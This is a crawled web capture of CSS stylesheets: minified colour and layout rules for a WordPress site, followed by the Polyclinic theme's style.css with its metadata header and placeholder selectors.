0.19rem}.layout-left .wm-tour-nav.top, .layout-right .wm-tour-nav.top{display:none}.wm-tour-nav span, .wm-tour-nav a, .wm-tour-nav i{color:inherit}.wm-tour-nav span{display:inline-block; width:50%}.wm-tour-nav span [class*="icon-"]{margin-right:1em}.wm-tour-nav a{display:block; padding:0.62em 1rem; text-decoration:none}.wm-tour-nav a::after, .wm-tour-nav a::before{display:inline-block; font-size:1.62em; vertical-align:middle; line-height:1}.wm-tour-nav .prev a::before{margin-right:0.62em; content:'\f430'}.wm-tour-nav .next{text-align:right}.wm-tour-nav .next a::after{margin-left:0.62em; content:'\f429'}.wm-item-title [class*="icon-"]{margin-right:0.38em}.wm-tabs-items{position:relative}.layout-top.tour-tabs .wm-tabs-items{z-index:2}@media only screen and (min-width:55em){.layout-left .wm-tabs-items{padding-left:25%} .layout-right .wm-tabs-items{padding-right:25%} }.wm-testimonials-item{position:relative}.wm-testimonials-item::before{content:'\f106'; position:absolute; left:0; top:0; line-height:.75; font-size:1.62rem; opacity:.3}@media only screen and (min-width:80em){.wm-testimonials-item::before{font-size:3.62674rem} }.bordered .wm-testimonials-item::before{left:1.62rem; top:1.62rem}.text-center .wm-testimonials-item::before{position:relative; left:0; top:0}.wm-testimonials blockquote{padding:0; padding-left:1.62em; margin:0; text-align:left; font-size:1.19em; font-style:italic}@media only screen and (min-width:80em){.wm-testimonials blockquote{padding-left:3.62674em} }.wm-testimonials blockquote::after, .wm-testimonials blockquote::before{display:none}.text-center .wm-testimonials blockquote{padding:0; text-align:center}.wm-testimonials cite::before{display:none}.wm-testimonials .source{position:relative; display:block; margin:1em 0 0; margin-left:1.9278em; font-weight:700; overflow:hidden}@media only screen and (min-width:80em){.wm-testimonials .source{margin-left:4.31582em} }.wm-testimonials .source small{display:block}.text-center .wm-testimonials .source{display:inline-block; margin-left:0}.wm-testimonials .image img{float:left; width:3.62674em; margin:0 1em 0; margin-left:0; border-radius:50%}@media only screen and (min-width:420px) {html {font-size:100%;}}.site-layout-boxed .site {max-width:1640px;max-width:102.5rem;}.site-header-inner,.header-info-widgets,.intro-inner,.content-area,.list-subpages,.breadcrumbs,.site-footer-area-inner,.site .fl-row-fixed-width {max-width:1160px;max-width:72.5rem;}body{background-color:#f1f8fe}::-webkit-input-placeholder, :disabled::-webkit-input-placeholder{color:inherit !important}::-moz-placeholder, :disabled::-moz-placeholder{color:inherit !important}:-ms-input-placeholder, :disabled:-ms-input-placeholder{color:inherit !important}::placeholder, :disabled::placeholder{color:inherit !important}button, input, select, textarea, tbody tr:hover td, tbody tr:hover th, code, pre{background-color:rgba(0, 0, 0, 0.05)}.gallery-caption{background-color:rgba(0, 0, 0, 0.8); color:#fafcfe}.pagination a:hover{background-color:rgba(0, 0, 0, 0.1)}.button, button, input[type="button"], input[type="reset"], input[type="submit"], .fl-builder-content .fl-module .button, .fl-builder-content .fl-module button, .fl-builder-content .fl-module input[type="button"], .fl-builder-content .fl-module input[type="reset"], .fl-builder-content .fl-module input[type="submit"], .main-navigation-container .button > a{ background-color:#07599b; color:#fafcfe}@media only screen and (max-width:54.9375em){.active .menu-toggle{ background-color:#07599b; color:#fafcfe} }.site .fl-row[class*="set-colors-"], .site .fl-col[class*="set-colors-"]{background:none}div[class*="set-colors-"] a, div[class*="set-colors-"] h1, div[class*="set-colors-"] .h1, div[class*="set-colors-"] h2, div[class*="set-colors-"] .h2, div[class*="set-colors-"] h3, div[class*="set-colors-"] .h3, div[class*="set-colors-"] h4, div[class*="set-colors-"] .h4, div[class*="set-colors-"] h5, div[class*="set-colors-"] .h5, div[class*="set-colors-"] h6, div[class*="set-colors-"] .h6, div[class*="set-colors-"] .wm-iconbox-module .image{color:inherit}.sidebar .wm-subnav li a:hover, .sidebar .widget_nav_menu a:hover{ background-color:#07599b; color:#fafcfe}.sidebar .wm-subnav .current_page_item > a, .sidebar .widget_nav_menu .current-menu-item > a{ background-color:#1a1c2e; color:#fafcfe}.widget .tagcloud a::before{background-color:#2a2c2e; color:#fafcfe}blockquote::before, blockquote::after, blockquote.alignleft::before, blockquote.alignleft::after, blockquote.alignright::before, blockquote.alignright::after, button, input, select, textarea, .main-navigation-container li li, .header-info-widgets .search-field:focus, .entry-meta, .single .entry-meta, .comment-meta, .comment-respond, .comment-list .comment-respond, .pagination, .post-table-of-contents, .post-table-of-contents.top, .footer-widgets .widget::after, .footer-widgets .widget::before, .widget ul li, .widget .tagcloud a, .inline .widget ul li, div.sharedaddy, .site div#jp-relatedposts, .inline li{border-color:inherit}.posts .entry-meta, mark, .highlight, .pagination .current, .bypostauthor > .comment-body .comment-author::before, .widget_calendar tbody a, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, body #infinite-handle span, .hover-color-accent.fl-col:hover .fl-col-content, .set-colors-accent, .set-colors-accent > .fl-row-content-wrap, .set-colors-accent > .fl-col-content, .site-content div.sharedaddy .sd-content ul li a.sd-button:not(.no-text), .sidebar::before{ background-color:#07599b}.infinite-loader .spinner > div > div{ background-color:#07599b !important}a, .accent-color, .wm-iconbox-module .image{ color:#07599b}.posts .entry-meta, mark, .highlight, .pagination .current, .bypostauthor > .comment-body .comment-author::before, .widget_calendar tbody a, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, body #infinite-handle span, .hover-color-accent.fl-col:hover .fl-col-content, .set-colors-accent{ color:#fafcfe}.site-content div.sharedaddy .sd-content ul li a.sd-button:not(.no-text){ color:#fafcfe !important}.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active{ border-color:#07599b}mark, .highlight{ box-shadow:.382em 0 0 #07599b, -.382em 0 0 #07599b}@media only screen and (max-width:41.9375em){.pagination a{ background-color:#07599b; color:#fafcfe} }.site-header, .set-colors-header, .set-colors-header > .fl-row-content-wrap, .set-colors-header > .fl-col-content{ background-color:#0779bb; color:#fafcfe}.site-header::before{ background-color:#07599b}@media only screen and (max-width:54.9375em){.main-navigation-container .menu li a:focus, .main-navigation-container .menu li a:hover, .main-navigation-container .menu li.current-menu-item > a{ background-color:#3a3c4e} }@media only screen and (min-width:55em){.main-navigation-container .menu > ul > li a:hover, .main-navigation-container .menu > ul > li a:focus, .main-navigation-container .menu > ul > li a:active, .main-navigation-container .menu > ul > li:not(.button):hover > a, .main-navigation-container .menu > ul > li.focus > a, .main-navigation-container .menu > ul > li.current-menu-item:not(.button) > a, .main-navigation-container .menu > ul > li.current-menu-ancestor:not(.button) > a{ background-color:#1a1c2e; color:#fafcfe} .main-navigation-container .menu li li > a:focus, .main-navigation-container .menu li li:hover > a, .main-navigation-container .menu li li.focus > a, .main-navigation-container .menu li li.current-menu-item > a, .main-navigation-container .menu li li.current-menu-ancestor > a{ background-color:#3a3c4e} }.main-navigation-container ul{ border-color:#3a3c4e}@media only screen and (min-width:55em){.main-navigation-container li ul{ background-color:#1a1c2e; color:#fafcfe} }.menu-toggle, .mobile-menu-container, .main-navigation.active, .set-colors-navigation, .set-colors-navigation > .fl-row-content-wrap, .set-colors-navigation > .fl-col-content{ background-color:#1a1c2e; color:#fafcfe; border-color:#3a3c4e}.mobile-menu-container .current-menu-item{ background-color:#3a3c4e}.header-info-widgets-container, .set-colors-header-info-widgets, .set-colors-header-info-widgets > .fl-row-content-wrap, .set-colors-header-info-widgets > .fl-col-content{ background-color:#07599b; color:#fafcfe}.header-info-widgets .widget:not(:last-child){ border-color:rgba(250,252,254,0.2)}.header-info-widgets .search-field{background-color:rgba(255, 255, 255, 0.1)}.header-info-widgets .search-field:focus{background-color:rgba(255, 255, 255, 0.15)}.intro-container{ background-color:#4abcfe}.intro-title, .single-fl-builder-template .entry-header{ background-color:#07599b; color:#fafcfe}.site, .site-content, .set-colors-content, .set-colors-content > .fl-row-content-wrap, .set-colors-content > .fl-col-content, .posts .entry, .breadcrumbs-container{ background-color:#fafcfe; color:#5a5c5e; border-color:#caccce}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .post-navigation, .posts .page-icon, .posts h1, .posts .h1, .posts h2, .posts .h2, .posts h3, .posts .h3, .posts h4, .posts .h4, .posts h5, .posts .h5, .posts h6, .posts .h6{ color:#1a1c1e}@media only screen and (min-width:42em){.single-post:not(.fl-builder) .entry-meta-element, .single-post .entry-header .entry-meta-element{ background-color:#07599b; color:#fafcfe} }.sidebar, .set-colors-sidebar, .set-colors-sidebar > .fl-row-content-wrap, .set-colors-sidebar > .fl-col-content, .content-container .widget-staff-filter{ background-color:#f1f3f5}.sidebar::before, .content-container .widget-staff-filter::before{ background-color:#07599b}.post-navigation{ background-color:#f1f3f5; border-top-color:#07599b}.breadcrumbs-container{ background-color:#f1f3f5}.site-content + .breadcrumbs-container{ border-color:#caccce}.list-subpages:hover .subpage::before{ background-color:#caccce}.list-subpages:hover .subpage .page-icon{ color:#1a1c1e}.list-subpages .subpage::before, .list-subpages .subpage:hover::before{ background:#07599b}.list-subpages .subpage .page-icon, .list-subpages .subpage:hover .page-icon{ color:#fafcfe}.site-footer, .set-colors-footer, .set-colors-footer > .fl-row-content-wrap, .set-colors-footer > .fl-col-content{ background-color:#1a1c2e; color:#aaacbe; border-color:#3a3c4e}.site-footer h1, .site-footer .h1, .site-footer h2, .site-footer .h2, .site-footer h3, .site-footer .h3, .site-footer h4, .site-footer .h4, .site-footer h5, .site-footer .h5, .site-footer h6, .site-footer .h6, .set-colors-footer h1, .set-colors-footer .h1, .set-colors-footer h2, .set-colors-footer .h2, .set-colors-footer h3, .set-colors-footer .h3, .set-colors-footer h4, .set-colors-footer .h4, .set-colors-footer h5, .set-colors-footer .h5, .set-colors-footer h6, .set-colors-footer .h6, .set-colors-footer > .fl-row-content-wrap h1, .set-colors-footer > .fl-row-content-wrap .h1, .set-colors-footer > .fl-row-content-wrap h2, .set-colors-footer > .fl-row-content-wrap .h2, .set-colors-footer > .fl-row-content-wrap h3, .set-colors-footer > .fl-row-content-wrap .h3, .set-colors-footer > .fl-row-content-wrap h4, .set-colors-footer > .fl-row-content-wrap .h4, .set-colors-footer > .fl-row-content-wrap h5, .set-colors-footer > .fl-row-content-wrap .h5, .set-colors-footer > .fl-row-content-wrap h6, .set-colors-footer > .fl-row-content-wrap .h6, .set-colors-footer > .fl-col-content h1, .set-colors-footer > .fl-col-content .h1, .set-colors-footer > .fl-col-content h2, .set-colors-footer > .fl-col-content .h2, .set-colors-footer > .fl-col-content h3, .set-colors-footer > .fl-col-content .h3, .set-colors-footer > .fl-col-content h4, .set-colors-footer > .fl-col-content .h4, .set-colors-footer > .fl-col-content h5, .set-colors-footer > .fl-col-content .h5, .set-colors-footer > .fl-col-content h6, .set-colors-footer > .fl-col-content .h6{ color:#eaecfe}.site-footer::after{ background-color:#07599b}.site-footer a{ color:#eaecfe}.site-footer mark, .site-footer .highlight, .site-footer .button, .site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer input[type="submit"], .site-footer .widget_calendar tbody a, .site-footer .widget .tagcloud a:hover, .site-footer .widget .tagcloud a:focus, .site-footer .widget .tagcloud a:active{ background-color:#eaecfe; color:#3a3c4e}.site-footer mark, .site-footer .highlight{ box-shadow:0.382em 0 0 #eaecfe, -0.382em 0 0 #eaecfe}.site-footer input:focus, .site-footer select:focus, .site-footer textarea:focus, .site-footer .widget .tagcloud a:hover, .site-footer .widget .tagcloud a:focus, .site-footer .widget .tagcloud a:active{ border-color:#eaecfe}.footer-info-widgets, .set-colors-footer-info-widgets, .set-colors-footer-info-widgets > .fl-row-content-wrap, .set-colors-footer-info-widgets > .fl-col-content{ background-color:#07599b; color:#fafcfe}.footer-info-widgets .widget:not(:last-child){ border-color:rgba(250,252,254,0.2)}.site-info-inner, .set-colors-credits, .set-colors-credits > .fl-row-content-wrap, .set-colors-credits > .fl-col-content{ background-color:#07599b; color:#fafcfe}.type-wm_staff .taxonomy, .wm-accordion .wm-item:not(.active) .wm-item-title, .wm-tabs .wm-tab-links li.active, .wm-tour-nav, .wm-filter .active a, .fl-builder-content .wm-tour-nav{ background-color:#07599b; color:#fafcfe}.wm-accordion .wm-item, .wm-tabs .wm-item{ border-color:#07599b}.wm-content-module-item:not(.wm-iconbox-module) .image ~ .wm-content-module-element, .wm-tabs .wm-tab-links li{ background-color:#f1f3f5}.color-error, .fl-builder-content .color-error, .fl-builder-content .color-error.wm-button, .fl-builder-content .color-error.wm-button:hover, .hover-color-error.fl-col:hover .fl-col-content{ background-color:#aa3e0e; color:#fafcfe}.color-error.wm-marker, .fl-builder-content .wm-marker.color-error.wm-button, .hover-color-error.fl-col:hover .wm-marker.fl-col-content{ box-shadow:.382em 0 0 #aa3e0e, -.382em 0 0 #aa3e0e}.color-error.wm-message, .fl-builder-content .wm-message.color-error.wm-button, .hover-color-error.fl-col:hover .wm-message.fl-col-content, .fl-builder-content .fl-module .wm-message.color-error, .fl-builder-content .fl-module .hover-color-error.fl-col:hover .wm-message.fl-col-content, .hover-color-error.fl-col:hover .fl-builder-content .fl-module .wm-message.fl-col-content{background:none;  color:#aa3e0e}.set-colors-error, .set-colors-error > .fl-row-content-wrap, .set-colors-error > .fl-col-content{ background-color:#aa3e0e; color:#fafcfe}.color-info, .fl-builder-content .color-info, .fl-builder-content .color-info.wm-button, .fl-builder-content .color-info.wm-button:hover, .hover-color-info.fl-col:hover .fl-col-content{ background-color:#07599b; color:#fafcfe}.color-info.wm-marker, .fl-builder-content .wm-marker.color-info.wm-button, .hover-color-info.fl-col:hover .wm-marker.fl-col-content{ box-shadow:.382em 0 0 #07599b, -.382em 0 0 #07599b}.color-info.wm-message, .fl-builder-content .wm-message.color-info.wm-button, .hover-color-info.fl-col:hover .wm-message.fl-col-content, .fl-builder-content .fl-module .wm-message.color-info, .fl-builder-content .fl-module .hover-color-info.fl-col:hover .wm-message.fl-col-content, .hover-color-info.fl-col:hover .fl-builder-content .fl-module .wm-message.fl-col-content{background:none;  color:#07599b}.set-colors-info, .set-colors-info > .fl-row-content-wrap, .set-colors-info > .fl-col-content{ background-color:#07599b; color:#fafcfe}.color-neutral, .fl-builder-content .color-neutral, .fl-builder-content .color-neutral.wm-button, .fl-builder-content .color-neutral.wm-button:hover, .hover-color-neutral.fl-col:hover .fl-col-content{ background-color:#dadcde; color:#3a3c3e}.color-neutral.wm-marker, .fl-builder-content .wm-marker.color-neutral.wm-button, .hover-color-neutral.fl-col:hover .wm-marker.fl-col-content{ box-shadow:.382em 0 0 #dadcde, -.382em 0 0 #dadcde}.color-neutral.wm-message, .fl-builder-content .wm-message.color-neutral.wm-button, .hover-color-neutral.fl-col:hover .wm-message.fl-col-content, .fl-builder-content .fl-module .wm-message.color-neutral, .fl-builder-content .fl-module .hover-color-neutral.fl-col:hover .wm-message.fl-col-content, .hover-color-neutral.fl-col:hover .fl-builder-content .fl-module .wm-message.fl-col-content{background:none;  color:#dadcde}.set-colors-neutral, .set-colors-neutral > .fl-row-content-wrap, .set-colors-neutral > .fl-col-content{ background-color:#dadcde; color:#3a3c3e}.color-success, .fl-builder-content .color-success, .fl-builder-content .color-success.wm-button, .fl-builder-content .color-success.wm-button:hover, .hover-color-success.fl-col:hover .fl-col-content{ background-color:#038547; color:#fafcfe}.color-success.wm-marker, .fl-builder-content .wm-marker.color-success.wm-button, .hover-color-success.fl-col:hover .wm-marker.fl-col-content{ box-shadow:.382em 0 0 #038547, -.382em 0 0 #038547}.color-success.wm-message, .fl-builder-content .wm-message.color-success.wm-button, .hover-color-success.fl-col:hover .wm-message.fl-col-content, .fl-builder-content .fl-module .wm-message.color-success, .fl-builder-content .fl-module .hover-color-success.fl-col:hover .wm-message.fl-col-content, .hover-color-success.fl-col:hover .fl-builder-content .fl-module .wm-message.fl-col-content{background:none;  color:#038547}.set-colors-success, .set-colors-success > .fl-row-content-wrap, .set-colors-success > .fl-col-content{ background-color:#038547; color:#fafcfe}.color-warning, .fl-builder-content .color-warning, .fl-builder-content .color-warning.wm-button, .fl-builder-content .color-warning.wm-button:hover, .hover-color-warning.fl-col:hover .fl-col-content{ background-color:#eaae3e; color:#3a3c3e}.color-warning.wm-marker, .fl-builder-content .wm-marker.color-warning.wm-button, .hover-color-warning.fl-col:hover .wm-marker.fl-col-content{ box-shadow:.382em 0 0 #eaae3e, -.382em 0 0 #eaae3e}.color-warning.wm-message, .fl-builder-content .wm-message.color-warning.wm-button, .hover-color-warning.fl-col:hover .wm-message.fl-col-content, .fl-builder-content .fl-module .wm-message.color-warning, .fl-builder-content .fl-module .hover-color-warning.fl-col:hover .wm-message.fl-col-content, .hover-color-warning.fl-col:hover .fl-builder-content .fl-module .wm-message.fl-col-content{background:none;  color:#eaae3e}.set-colors-warning, .set-colors-warning > .fl-row-content-wrap, .set-colors-warning > .fl-col-content{ background-color:#eaae3e; color:#3a3c3e}.form-button-simple .button, .fl-builder-content .form-button-simple .button, .form-button-simple button, .fl-builder-content .form-button-simple button, .form-button-simple input[type="button"], .fl-builder-content .form-button-simple input[type="button"], .form-button-simple input[type="reset"], .fl-builder-content .form-button-simple input[type="reset"], .form-button-simple input[type="submit"], .fl-builder-content .form-button-simple input[type="submit"], .button.color-simple, .entry-content p .button.color-simple, .fl-builder-content .fl-module .button.color-simple{border:2px solid; padding-top:calc( 0.62em - 2px); padding-bottom:calc( 0.62em - 2px)}.form-button-simple .button:not(:hover):not(:focus):not(:active), .form-button-simple button:not(:hover):not(:focus):not(:active), .form-button-simple input[type="button"]:not(:hover):not(:focus):not(:active), .form-button-simple input[type="reset"]:not(:hover):not(:focus):not(:active), .form-button-simple input[type="submit"]:not(:hover):not(:focus):not(:active), .button.color-simple:not(:hover):not(:focus):not(:active){background:none; color:inherit}.button.color-simple.light, .entry-content p .button.color-simple.light, .fl-builder-content .fl-module .button.color-simple.light{color:#fafcfe; border-color:#fafcfe}.button.color-simple.light:hover, .button.color-simple.light:focus, .button.color-simple.light:active, .entry-content p .button.color-simple.light:hover, .entry-content p .button.color-simple.light:focus, .entry-content p .button.color-simple.light:active, .fl-builder-content .fl-module .button.color-simple.light:hover, .fl-builder-content .fl-module .button.color-simple.light:focus, .fl-builder-content .fl-module .button.color-simple.light:active{background-color:#fafcfe; color:#1a1c1e; border-color:#fafcfe}.button.color-simple.dark, .entry-content p .button.color-simple.dark, .fl-builder-content .fl-module .button.color-simple.dark{color:#1a1c1e; border-color:#1a1c1e}.button.color-simple.dark:hover, .button.color-simple.dark:focus, .button.color-simple.dark:active, .entry-content p .button.color-simple.dark:hover, .entry-content p .button.color-simple.dark:focus, .entry-content p .button.color-simple.dark:active, .fl-builder-content .fl-module .button.color-simple.dark:hover, .fl-builder-content .fl-module .button.color-simple.dark:focus, .fl-builder-content .fl-module .button.color-simple.dark:active{background-color:#1a1c1e; color:#fafcfe; border-color:#1a1c1e}

--- FILE ---
content_type: text/css
request_url: https://www.letslooparkansas.org/wp-content/themes/polyclinic/style.css?ver=1.4.4
body_size: 665
content:
/**
 * Theme Name:           Polyclinic
 * Theme URI:            http://www.webmandesign.eu/polyclinic-wordpress-theme/
 * Bitbucket Theme URI:  https://bitbucket.org/webmandesign/polyclinic
 * Author:               WebMan Design
 * Author URI:           http://www.webmandesign.eu/
 * Version:              1.4.4
 * Text Domain:          polyclinic
 * Domain Path:          /languages
 * License:              GNU General Public License v3
 * License URI:          http://www.gnu.org/licenses/gpl-3.0.html
 * Description:          Polyclinic is accessible, responsive, retina-ready WordPress theme. The theme is very easy to use and focused on readability, putting your content in front.
 * Tags:                 one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready, rtl-language-support, grid-layout, footer-widgets
 *
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 *
 * Requires at least:  4.2
 */





/**
 * IMPORTANT NOTE:
 *
 * It is highly recommended to place your custom CSS styles into a new child theme as you might
 * loose all your custom CSS once you update the theme and overwrite this file!
 *
 * @link  https://www.webmandesign.eu/manual/polyclinic/#child-theme
 */





/**
 * The CSS below is added to comply WordPress theme checker.
 * The actual CSS styles is situated in the `assets/css/*.css` files.
 *
 * @link  https://plugins.svn.wordpress.org/theme-check/tags/20150818.1/checks/style_needed.php
 */

.sticky,
.bypostauthor,
.alignleft,
.alignright,
.aligncenter,
.wp-caption,
.wp-caption-text,
.gallery-caption,
.screen-reader-text {}
